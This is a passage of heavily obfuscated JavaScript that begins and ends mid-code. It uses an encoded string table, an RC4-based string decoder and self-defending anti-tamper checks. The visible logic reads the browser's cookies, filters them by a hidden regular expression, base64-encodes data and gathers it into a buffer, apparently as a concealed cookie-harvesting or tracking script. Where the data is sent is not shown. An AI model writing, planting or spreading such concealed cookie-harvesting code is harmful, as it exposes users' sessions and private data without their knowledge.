x54\x43\x75\x6b\x46\x55\x43\x77\x3d\x3d','\x77\x37\x70\x5a\x77\x34\x67\x3d','\x77\x70\x64\x32\x4f\x41\x3d\x3d','\x77\x35\x49\x77\x77\x35\x55\x3d','\x77\x36\x70\x30\x46\x56\x48\x43\x72\x4d\x4f\x50\x77\x37\x54\x44\x6c\x52\x37\x43\x70\x47\x64\x67\x77\x6f\x77\x38\x46\x38\x4f\x4f\x53\x31\x34\x4d\x77\x35\x58\x43\x72\x44\x33\x43\x6a\x41\x58\x43\x72\x54\x48\x43\x75\x38\x4b\x41\x49\x52\x50\x44\x6a\x55\x67\x78\x77\x72\x41\x3d','\x77\x6f\x38\x49\x50\x4d\x4b\x79','\x77\x71\x50\x44\x69\x38\x4f\x66\x54\x67\x72\x43\x71\x63\x4b\x45','\x46\x38\x4f\x57\x50\x67\x3d\x3d','\x77\x34\x4c\x44\x6c\x53\x2f\x43\x73\x73\x4f\x48\x77\x36\x63\x3d','\x77\x70\x4e\x39\x66\x38\x4b\x51\x4e\x6a\x66\x44\x6d\x51\x45\x3d','\x77\x34\x38\x48\x77\x37\x41\x3d','\x77\x71\x38\x53\x77\x6f\x66\x44\x67\x73\x4f\x65\x54\x78\x41\x3d','\x77\x36\x41\x73\x77\x35\x4e\x5a\x77\x6f\x4e\x55\x56\x73\x4f\x47\x52\x51\x3d\x3d','\x77\x71\x5a\x45\x4d\x6b\x7a\x43\x6f\x4d\x4f\x43\x77\x36\x45\x3d','\x77\x37\x6e\x43\x6e\x56\x73\x3d','\x77\x35\x76\x44\x6e\x54\x66\x43\x76\x38\x4f\x50\x77\x37\x48\x44\x71\x46\x6c\x43','\x56\x38\x4f\x64\x77\x36\x38\x79\x77\x37\x6c\x6a\x4d\x38\x4b\x38\x77\x35\x39\x57\x77\x34\x50\x44\x6a\x42\x6a\x44\x73\x6a\x6a\x43\x76\x6d\x42\x74','\x4a\x54\x70\x48\x77\x71\x30\x3d','\x77\x34\x41\x71\x63\x57\x50\x43\x75\x78\x2f\x44\x6b\x41\x3d\x3d','\x41\x4d\x4b\x31\x77\x72\x4d\x47\x66\x41\x2f\x44\x6b\x63\x4b\x4b\x77\x6f\x48\x44\x72\x38\x4b\x52\x4e\x48\x35\x38\x77\x35\x6f\x3d','\x52\x30\x76\x43\x6f\x54\x55\x4b','\x77\x34\x4a\x47\x77\x34\x34\x3d','\x77\x72\x62\x44\x76\x73\x4b\x33\x77\x37\x6f\x6d\x77\x71\x44\x44\x72\x33\x51\x46\x77\x70\x72\x44\x72\x54\x72\x44\x6c\x52\x45\x68\x77\x37\x48\x43\x71\x67\x3d\x3d','\x43\x4d\x4f\x4a\x4e\x63\x4f\x4c\x77\x6f\x41\x3d','\x77\x34\x45\x51\x77\x71\x66\x43\x72\x73\x4f\x2b\x4b\x38\x4b\x67\x77\x34\x50\x44\x6d\x46\x59\x3d','\x77\x72\x64\x39\x77\x37\x73\x78\x63\x38\x4b\x4b\x77\x37\x4a\x57\x54\x63\x4b\x78','\x77\x71\x38\x56\x77\x6f\x6a\x44\x67\x38\x4f\x77\x56\x77\x3d\x3d','\x55\x63\x4b\x61\x48\x41\x3d\x3d','\x77\x6f\x44\x43\x75\x51\x74\x6f\x53\x6c\x67\x2b\x77\x72\x34\x66\x4c\x77\x3d\x3d','\x77\x37\x62\x43\x6d\x6c\x31\x64\x4d\x73\x4f\x50','\x77\x71\x50\x44\x6a\x63\x4f\x6a','\x51\x73\x4f\x75\x77\x37\x34\x3d','\x77\x71\x7a\x44\x6d\x6b\x49\x3d','\x77\x70\x59\x52\x77\x70\x73\x3d','\x66\x73\x4f\x50\x77\x71\x59\x3d','\x77\x72\x4c\x44\x67\x63\x4f\x4b\x66\x4d\x4f\x34\x4c\x67\x3d\x3d','\x77\x36\x41\x76\x77\x72\x45\x3d','\x77\x71\x33\x44\x68\x73\x4f\x4e\x54\x79\x72\x43\x75\x67\x3d\x3d','\x58\x38\x4b\x35\x77\x36\x38\x3d','\x43\x43\x45\x76\x47\x68\x6e\x44\x74\x77\x3d\x3d','\x77\x70\x66\x44\x6c\x38\x4f\x39','\x51\x73\x4f\x6e\x77\x37\x6f\x3d','\x4d\x63\x4f\x4b\x49\x4d\x4f\x69\x77\x72\x68\x47','\x77\x35\x45\x53\x58\x51\x3d\x3d','\x77\x37\x66\x44\x70\x63\x4f\x4c','\x62\x63\x4f\x59\x77\x35\x51\x3d','\x52\x63\x4b\x42\x77\x37\x6b\x3d','\x5a\x4d\x4f\x4a\x77\x6f\x4d\x3d','\x64\x68\x6b\x2b','\x77\x71\x50\x43\x6b\x57\x6b\x3d','\x77\x70\x50\x43\x6c\x38\x4f\x32\x77\x71\x63\x76\x77\x35\x59\x3d','\x77\x37\x66\x44\x72\x41\x34\x3d','\x77\x34\x4c\x44\x75\x38\x4f\x37'];(function(_0x179fa6,_0x3be610){var _0x20df30=function(_0x1810c1){while(--_0x1810c1){_0x179fa6['\x70\x75\x73\x68'](_0x179fa6['\x73\x68\x69\x66\x74']());}};var _0x256a7d=function(){var _0x1ee2c2={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x39b102,_0x3f9c1e,_0x205509,_0x4d8995){_0x4d8995=_0x4d8995||{};var _0x3e0a46=_0x3f9c1e+'\x3d'+_0x205509;var _0x3cd382=0x0;for(var _0x3cd382=0x0,_0x1f0cc2=_0x39b102['\x6c\x65\x6e\x67\x74\x68'];_0x3cd382<_0x1f0cc2;_0x3cd382++){var _0x109001=_0x39b102[_0x3cd382];_0x3e0a46+='\x3b\x20'+_0x109001;var _0x50ea30=_0x39b102[_0x109001];_0x39b102['\x70\x75\x73\x68'](_0x50ea30);_0x1f0cc2=_0x39b102['\x6c\x65\x6e\x67\x74\x68'];if(_0x50ea30!==!![]){_0x3e0a46+='\x3d'+_0x50ea30;}}_0x4d8995['\x63\x6f\x6f\x6b\x69\x65']=_0x3e0a46;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x480357,_0x4ce4b6){_0x480357=_0x480357||function(_0x22affb){return _0x22affb;};var _0x5eab0e=_0x480357(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x4ce4b6['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x48a748=function(_0x5bdc96,_0x279465){_0x5bdc96(++_0x279465);};_0x48a748(_0x20df30,_0x3be610);return _0x5eab0e?decodeURIComponent(_0x5eab0e[0x1]):undefined;}};var _0x17e40c=function(){var _0x459628=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x459628['\x74\x65\x73\x74'](_0x1ee2c2['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x1ee2c2['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x17e40c;var _0x5acc5f='';var _0x9e876d=_0x1ee2c2['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x9e876d){_0x1ee2c2['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x9e876d){_0x5acc5f=_0x1ee2c2['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x1ee2c2['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x256a7d();}(_0x54d8,0x1ab));var _0x854d=function(_0x179fa6,_0x3be610){_0x179fa6=_0x179fa6-0x0;var _0x20df30=_0x54d8[_0x179fa6];if(_0x854d['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x187003=function(){return this;};var _0x256a7d=_0x187003();var _0x1ee2c2='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x256a7d['\x61\x74\x6f\x62']||(_0x256a7d['\x61\x74\x6f\x62']=function(_0x39b102){var _0x3f9c1e=String(_0x39b102)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x205509=0x0,_0x4d8995,_0x3e0a46,_0x4fb9ae=0x0,_0x3cd382='';_0x3e0a46=_0x3f9c1e['\x63\x68\x61\x72\x41\x74'](_0x4fb9ae++);~_0x3e0a46&&(_0x4d8995=_0x205509%0x4?_0x4d8995*0x40+_0x3e0a46:_0x3e0a46,_0x205509++%0x4)?_0x3cd382+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x4d8995>>(-0x2*_0x205509&0x6)):0x0){_0x3e0a46=_0x1ee2c2['\x69\x6e\x64\x65\x78\x4f\x66'](_0x3e0a46);}return _0x3cd382;});}());var _0x1f0cc2=function(_0x109001,_0x50ea30){var _0x480357=[],_0x4ce4b6=0x0,_0x22affb,_0x5eab0e='',_0x48a748='';_0x109001=atob(_0x109001);for(var _0x5bdc96=0x0,_0x279465=_0x109001['\x6c\x65\x6e\x67\x74\x68'];_0x5bdc96<_0x279465;_0x5bdc96++){_0x48a748+='\x25'+('\x30\x30'+_0x109001['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5bdc96)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x109001=decodeURIComponent(_0x48a748);for(var _0x17e40c=0x0;_0x17e40c<0x100;_0x17e40c++){_0x480357[_0x17e40c]=_0x17e40c;}for(_0x17e40c=0x0;_0x17e40c<0x100;_0x17e40c++){_0x4ce4b6=(_0x4ce4b6+_0x480357[_0x17e40c]+_0x50ea30['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x17e40c%_0x50ea30['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x22affb=_0x480357[_0x17e40c];_0x480357[_0x17e40c]=_0x480357[_0x4ce4b6];_0x480357[_0x4ce4b6]=_0x22affb;}_0x17e40c=0x0;_0x4ce4b6=0x0;for(var _0x459628=0x0;_0x459628<_0x109001['\x6c\x65\x6e\x67\x74\x68'];_0x459628++){_0x17e40c=(_0x17e40c+0x1)%0x100;_0x4ce4b6=(_0x4ce4b6+_0x480357[_0x17e40c])%0x100;_0x22affb=_0x480357[_0x17e40c];_0x480357[_0x17e40c]=_0x480357[_0x4ce4b6];_0x480357[_0x4ce4b6]=_0x22affb;_0x5eab0e+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x109001['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x459628)^_0x480357[(_0x480357[_0x17e40c]+_0x480357[_0x4ce4b6])%0x100]);}return _0x5eab0e;};_0x854d['\x72\x63\x34']=_0x1f0cc2;_0x854d['\x64\x61\x74\x61']={};_0x854d['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x5acc5f=_0x854d['\x64\x61\x74\x61'][_0x179fa6];if(_0x5acc5f===undefined){if(_0x854d['\x6f\x6e\x63\x65']===undefined){var _0x9e876d=function(_0x1d62dd){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x1d62dd;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x9e876d['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x292863=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x292863['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x9e876d['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x474610){if(!Boolean(~_0x474610)){return _0x474610;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x9e876d['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x34b22d){for(var _0x135ebf=0x0,_0xebba1b=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x135ebf<_0xebba1b;_0x135ebf++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0xebba1b=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x34b22d(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x9e876d(_0x854d)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x854d['\x6f\x6e\x63\x65']=!![];}_0x20df30=_0x854d['\x72\x63\x34'](_0x20df30,_0x3be610);_0x854d['\x64\x61\x74\x61'][_0x179fa6]=_0x20df30;}else{_0x20df30=_0x5acc5f;}return _0x20df30;};(function(){var _0x58919f=function(){var _0x179fa6=!![];return function(_0x3be610,_0x20df30){var _0x1810c1=_0x179fa6?function(){if(_0x20df30){var _0x23abed=_0x20df30['\x61\x70\x70\x6c\x79'](_0x3be610,arguments);_0x20df30=null;return _0x23abed;}}:function(){};_0x179fa6=![];return _0x1810c1;};}();var _0x32ad14={'\x51\x48\x52':function _0x5e7822(_0x4e984b,_0x473b0c){return _0x4e984b(_0x473b0c);},'\x49\x44\x4d':function _0x2967cf(_0x17bc96,_0x3662f8){return _0x17bc96<_0x3662f8;},'\x58\x62\x6c':function _0x2b3add(_0x350347){return _0x350347();},'\x64\x48\x6f':function _0x39287a(_0x4e976a,_0x343125){return _0x4e976a%_0x343125;},'\x5a\x45\x47':function _0xd44866(_0x5811f5,_0x51a6b4){return _0x5811f5!==_0x51a6b4;},'\x70\x51\x78':function _0x2dab0c(_0x2d6e30,_0xf7af9c){return _0x2d6e30+_0xf7af9c;},'\x48\x58\x6b':function _0x3838fd(_0x399299,_0x1bec8e){return _0x399299===_0x1bec8e;},'\x78\x4d\x7a':function _0x543092(_0x5a2fd1,_0x36b6ef){return _0x5a2fd1(_0x36b6ef);},'\x42\x7a\x69':function _0x4e0678(_0x5d3003,_0x403c9d){return _0x5d3003>_0x403c9d;},'\x69\x71\x6f':function _0x5d5011(_0x32bc60,_0x3a471b){return _0x32bc60-_0x3a471b;},'\x5a\x46\x62':function _0x544eab(_0x7ee7a8,_0x27921a){return _0x7ee7a8==_0x27921a;},'\x67\x46\x50':function _0x52a552(_0x20e10b,_0xbf32e4){return _0x20e10b(_0xbf32e4);},'\x6e\x63\x48':function _0x59d2f2(_0x493696,_0x182d6d){return _0x493696==_0x182d6d;},'\x4e\x72\x61':function _0x118b5e(_0x1ae725,_0x3304df){return _0x1ae725==_0x3304df;},'\x77\x59\x4f':function _0x48cc1c(_0x46a46d,_0x55ff47){return _0x46a46d(_0x55ff47);},'\x76\x42\x72':function _0x1e0b96(_0x4f67c6,_0x23c4d0){return _0x4f67c6==_0x23c4d0;},'\x77\x79\x4a':function _0x660f65(_0x27c5d4,_0x2fb504){return _0x27c5d4(_0x2fb504);},'\x76\x44\x59':function _0x1b1301(_0x58b78e,_0x5121d9){return _0x58b78e+_0x5121d9;},'\x63\x48\x64':function _0x501069(_0x2cbd9c,_0x492000){return _0x2cbd9c+_0x492000;},'\x45\x64\x74':function _0x254dc7(_0x29e824,_0x113d8f){return _0x29e824+_0x113d8f;},'\x47\x72\x62':function _0x54e57e(_0x1510bb,_0x253b30){return _0x1510bb+_0x253b30;},'\x4c\x59\x62':function _0x2b4e8b(_0x48b576,_0x5c5e04){return _0x48b576-_0x5c5e04;}};var _0x2ebc1f=this[_0x854d('0x0', '\x72\x6a\x55\x4e')];var _0x2c7480=_0x2ebc1f[_0x854d('0x1', '\x4a\x67\x36\x57')];var _0x30f948='';var _0x32b7cf='';if(_0x32ad14[_0x854d('0x2', '\x25\x66\x57\x61')](typeof _0x2ebc1f[_0x854d('0x3', '\x45\x32\x5b\x34')],_0x854d('0x4', '\x25\x66\x57\x61'))){_0x30f948=_0x2ebc1f[_0x854d('0x5', '\x49\x39\x65\x65')];_0x32b7cf=_0x30f948[_0x854d('0x6', '\x52\x76\x6a\x59')];}var _0x97a81f=_0x2ebc1f[_0x854d('0x7', '\x72\x6a\x55\x4e')];var _0x41b681=_0x2ebc1f[_0x854d('0x8', '\x52\x74\x6c\x28')];var _0x3147e4=new _0x2ebc1f[_0x854d('0x9', '\x4d\x26\x79\x39')]()[_0x854d('0xa', '\x32\x31\x5a\x53')]();var _0xde6547='';function _0x828ee0(_0x1e9a82){var _0x2c13ae={'\x51\x72\x61':function _0x24ee2e(_0x11e576,_0x5245c5){return _0x11e576<_0x5245c5;},'\x7a\x52\x67':function _0x1454a0(_0x110689,_0x447fc3){return _0x110689>>_0x447fc3;},'\x6d\x63\x4f':function _0x348fbe(_0x584d47,_0x5007ab){return _0x584d47|_0x5007ab;},'\x77\x67\x78':function _0x15e68e(_0xeb3d01,_0x106025){return _0xeb3d01<<_0x106025;},'\x7a\x50\x52':function _0x57c2e8(_0x100b1e,_0x4a950d){return _0x100b1e&_0x4a950d;},'\x5a\x6c\x72':function _0xa25774(_0x3644d3,_0x1663a9){return _0x3644d3>>_0x1663a9;},'\x42\x57\x77':function _0x16178a(_0x154b60,_0x2dd58d){return _0x154b60&_0x2dd58d;},'\x6c\x70\x6b':function _0x3052b7(_0x43b5fd,_0x284d67){return _0x43b5fd>>_0x284d67;},'\x59\x79\x51':function _0x16fa7f(_0x3f363f,_0x207b72){return _0x3f363f<<_0x207b72;},'\x70\x54\x76':function _0x40a45b(_0xcbeac3,_0x4b172d){return _0xcbeac3&_0x4b172d;},'\x71\x67\x4a':function _0x3aafc3(_0x1122a2,_0x160667){return _0x1122a2<<_0x160667;},'\x58\x51\x52':function _0x5ae1ee(_0x153064,_0x5c38f3){return _0x153064&_0x5c38f3;},'\x44\x50\x71':function _0x51c1dd(_0x68ec4a,_0x543c66){return _0x68ec4a==_0x543c66;},'\x48\x4b\x6d':function _0x38d758(_0x5d1d15,_0x336c97){return _0x5d1d15>>_0x336c97;},'\x42\x50\x4f':function _0x39aa6f(_0x6d2ce6,_0x1dba43){return _0x6d2ce6|_0x1dba43;},'\x44\x79\x7a':function _0x5a68df(_0x4eb4b9,_0x19af49){return _0x4eb4b9<<_0x19af49;},'\x44\x45\x74':function _0x20ec01(_0x4a70c6,_0x212db0){return _0x4a70c6>>_0x212db0;}};var _0x105d44=_0x854d('0xb', '\x46\x26\x51\x77')[_0x854d('0xc', '\x32\x44\x61\x49')]('\x7c'),_0x589816=0x0;while(!![]){switch(_0x105d44[_0x589816++]){case'\x30':var _0x23beae,_0x2fac27,_0x3d7eb6;continue;case'\x31':while(_0x2c13ae[_0x854d('0xd', '\x47\x6e\x4c\x4c')](_0x1620cf,_0x371edc)){var _0x375aeb=_0x854d('0xe', '\x4f\x5a\x67\x51')[_0x854d('0xf', '\x4a\x35\x73\x42')]('\x7c'),_0x1dc2c6=0x0;while(!![]){switch(_0x375aeb[_0x1dc2c6++]){case'\x30':_0x23beae=_0x1e9a82[_0x854d('0x10', '\x21\x49\x50\x6e')](_0x1620cf++)&0xff;continue;case'\x31':_0x2fac27=_0x1e9a82[_0x854d('0x11', '\x50\x55\x5b\x52')](_0x1620cf++);continue;case'\x32':_0x481cd4+=_0x87edff[_0x854d('0x12', '\x45\x32\x5b\x34')](_0x2c13ae[_0x854d('0x13', '\x57\x66\x66\x38')](_0x23beae,0x2));continue;case'\x33':_0x3d7eb6=_0x1e9a82[_0x854d('0x14', '\x55\x43\x28\x69')](_0x1620cf++);continue;case'\x34':_0x481cd4+=_0x87edff[_0x854d('0x15', '\x52\x76\x6a\x59')](_0x2c13ae[_0x854d('0x16', '\x6c\x23\x76\x4d')](_0x2c13ae[_0x854d('0x17', '\x77\x69\x61\x63')](_0x2c13ae[_0x854d('0x18', '\x5a\x41\x78\x47')](_0x23beae,0x3),0x4),_0x2c13ae[_0x854d('0x19', '\x45\x32\x5b\x34')](_0x2c13ae[_0x854d('0x1a', '\x59\x52\x69\x74')](_0x2fac27,0xf0),0x4)));continue;case'\x35':_0x481cd4+=_0x87edff[_0x854d('0x1b', '\x26\x77\x64\x67')](_0x2c13ae[_0x854d('0x1c', '\x21\x49\x50\x6e')](_0x3d7eb6,0x3f));continue;case'\x36':if(_0x1620cf==_0x371edc){_0x481cd4+=_0x87edff[_0x854d('0x1d', '\x6c\x23\x76\x4d')](_0x2c13ae[_0x854d('0x1e', '\x46\x26\x51\x77')](_0x23beae,0x2));_0x481cd4+=_0x87edff[_0x854d('0x1f', '\x5d\x75\x55\x57')](_0x2c13ae[_0x854d('0x20', '\x6c\x23\x76\x4d')](_0x2c13ae[_0x854d('0x21', '\x52\x74\x6c\x28')](_0x23beae,0x3),0x4));_0x481cd4+='\x3d\x3d';break;}continue;case'\x37':_0x481cd4+=_0x87edff[_0x854d('0x22', '\x65\x4c\x23\x7a')](_0x2c13ae[_0x854d('0x23', '\x30\x56\x4f\x6a')](_0x2c13ae[_0x854d('0x24', '\x4f\x5a\x67\x51')](_0x2c13ae[_0x854d('0x25', '\x77\x69\x61\x63')](_0x2fac27,0xf),0x2),_0x2c13ae[_0x854d('0x26', '\x28\x48\x33\x6a')](_0x2c13ae[_0x854d('0x27', '\x59\x52\x69\x74')](_0x3d7eb6,0xc0),0x6)));continue;case'\x38':if(_0x2c13ae[_0x854d('0x28', '\x53\x68\x34\x6a')](_0x1620cf,_0x371edc)){_0x481cd4+=_0x87edff[_0x854d('0x22', '\x65\x4c\x23\x7a')](_0x2c13ae[_0x854d('0x29', '\x24\x52\x38\x45')](_0x23beae,0x2));_0x481cd4+=_0x87edff[_0x854d('0x2a', '\x62\x6f\x59\x77')](_0x2c13ae[_0x854d('0x2b', '\x72\x6a\x55\x4e')](_0x2c13ae[_0x854d('0x2c', '\x4f\x5a\x67\x51')](_0x23beae&0x3,0x4),_0x2c13ae[_0x854d('0x2d', '\x4b\x33\x46\x76')](_0x2c13ae[_0x854d('0x2e', '\x45\x32\x5b\x34')](_0x2fac27,0xf0),0x4)));_0x481cd4+=_0x87edff[_0x854d('0x2f', '\x25\x6e\x63\x70')](_0x2c13ae[_0x854d('0x30', '\x50\x55\x5b\x52')](_0x2c13ae[_0x854d('0x31', '\x4a\x67\x36\x57')](_0x2fac27,0xf),0x2));_0x481cd4+='\x3d';break;}continue;}break;}}continue;case'\x32':return _0x481cd4;continue;case'\x33':var _0x87edff=_0x854d('0x32', '\x32\x44\x61\x49');continue;case'\x34':_0x1620cf=0x0;continue;case'\x35':_0x481cd4='';continue;case'\x36':_0x371edc=_0x1e9a82[_0x854d('0x33', '\x33\x36\x47\x74')];continue;case'\x37':var _0x481cd4,_0x1620cf,_0x371edc;continue;}break;}}function _0x1db87b(_0x2eb23c){var _0x2f608d=_0x58919f(this,function(){var _0x179fa6=function(){return'\x64\x65\x76';},_0x3be610=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x3afa6e=function(){var _0x187003=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x187003['\x74\x65\x73\x74'](_0x179fa6['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x256a7d=function(){var _0x1ee2c2=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x1ee2c2['\x74\x65\x73\x74'](_0x3be610['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x39b102=function(_0x3f9c1e){var _0x205509=~-0x1>>0x1+0xff%0x0;if(_0x3f9c1e['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x205509)){_0x4d8995(_0x3f9c1e);}};var _0x4d8995=function(_0x3e0a46){var _0x4fb9ae=~-0x4>>0x1+0xff%0x0;if(_0x3e0a46['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x4fb9ae){_0x39b102(_0x3e0a46);}};if(!_0x3afa6e()){if(!_0x256a7d()){_0x39b102('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x39b102('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x39b102('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x2f608d();return function(_0x52cfed){_0xde6547+=_0x52cfed;return _0x32ad14[_0x854d('0x34', '\x32\x44\x61\x49')](_0x2eb23c,_0x52cfed);};}function _0x199ab7(){var _0x2386b7={'\x44\x74\x79':function _0x465cdd(_0xd01753){return _0xd01753();},'\x52\x4b\x4a':function _0x4010b8(_0x5166d7,_0x1109f9){return _0x5166d7<_0x1109f9;},'\x42\x79\x6b':function _0x37296d(_0x4d592e,_0x17aded){return _0x4d592e+_0x17aded;}};var _0x40d8fc=_0x854d('0x35', '\x57\x66\x66\x38')[_0x854d('0x36', '\x24\x52\x38\x45')]('\x7c'),_0x119162=0x0;while(!![]){switch(_0x40d8fc[_0x119162++]){case'\x30':var _0x247f5f=new _0x2ebc1f[_0x854d('0x37', '\x57\x66\x66\x38')](_0x854d('0x38', '\x30\x56\x4f\x6a'));continue;case'\x31':_0x2386b7[_0x854d('0x39', '\x4f\x5a\x67\x51')](_0x190c62);continue;case'\x32':var _0x20ae06=new _0x2ebc1f[_0x854d('0x3a', '\x4d\x26\x79\x39')]();continue;case'\x33':return _0x20ae06;continue;case'\x34':for(var _0x3a30a6=0x0;_0x2386b7[_0x854d('0x3b', '\x28\x48\x33\x6a')](_0x3a30a6,_0x19d0ec[_0x854d('0x3c', '\x65\x50\x69\x75')]);_0x3a30a6++){var _0x3bf84b=_0x19d0ec[_0x3a30a6][_0x854d('0x3d', '\x50\x44\x25\x68')](0x0,_0x19d0ec[_0x3a30a6][_0x854d('0x3e', '\x59\x50\x65\x40')]('\x3d'));var _0xa7a370=_0x19d0ec[_0x3a30a6][_0x854d('0x3f', '\x70\x49\x51\x4d')](_0x2386b7[_0x854d('0x40', '\x33\x30\x55\x4d')](_0x19d0ec[_0x3a30a6][_0x854d('0x41', '\x77\x69\x61\x63')]('\x3d'),0x1),_0x19d0ec[_0x3a30a6][_0x854d('0x42', '\x55\x78\x6a\x47')]);if(_0x247f5f[_0x854d('0x43', '\x65\x50\x69\x75')](_0x3bf84b)){_0x20ae06[_0x20ae06[_0x854d('0x44', '\x57\x66\x66\x38')]]=_0xa7a370;}}continue;case'\x35':var _0x19d0ec=_0x2c7480[_0x854d('0x45', '\x49\x39\x65\x65')][_0x854d('0x46', '\x26\x77\x64\x67')]('\x3b');continue;}break;}}function _0x232b10(_0x238408){var _0x266691={'\x61\x7a\x57':function _0x465550(_0x3782c2){return _0x3782c2();},'\x48\x46\x56':function _0x24dde5(_0x5a6eb3,_0x51cf26,_0x232fb6,_0x1bdddd){return _0x5a6eb3(_0x51cf26,_0x232fb6,_0x1bdddd);},'\x43\x6b\x46':function _0xe7e14f(_0x33a4ff,_0x3ef9f6){return _0x33a4ff+_0x3ef9f6;},'\x6d\x69\x79':function _0x218cb7(_0x27b3ec,_0x4a51d9){return _0x27b3ec(_0x4a51d9);},'\x63\x56\x56':function _0x36b445(_0x235aa6,_0x389df4){return _0x235aa6+_0x389df4;},'\x48\x57\x76':function _0x5b975c(_0x3174c6,_0x4aa7b0,_0x37b5ea){return _0x3174c6(_0x4aa7b0,_0x37b5ea);},'\x49\x79\x66':function _0x2ce9b1(_0x320f2f,_0x77af2){return _0x320f2f-_0x77af2;},'\x6f\x52\x4e':function _0x44a667(_0x53ee2a){return _0x53ee2a();},'\x4f\x77\x64':function _0x20e07c(_0x25cc61){return _0x25cc61();},'\x4e\x47\x49':function _0x117761(_0x3b9faf,_0x5c7f51){return 